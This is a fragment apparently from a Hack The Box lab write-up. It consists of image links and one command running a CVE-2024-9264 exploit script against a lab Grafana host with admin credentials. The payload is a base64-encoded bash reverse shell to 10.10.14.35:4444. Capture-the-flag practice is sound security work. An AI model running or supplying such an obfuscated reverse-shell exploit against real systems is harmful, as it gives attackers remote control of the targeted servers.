 python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c "echo YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuMzUvNDQ0NCA8JjEnCg== | base64 -d | bash" http://grafana.planning.htb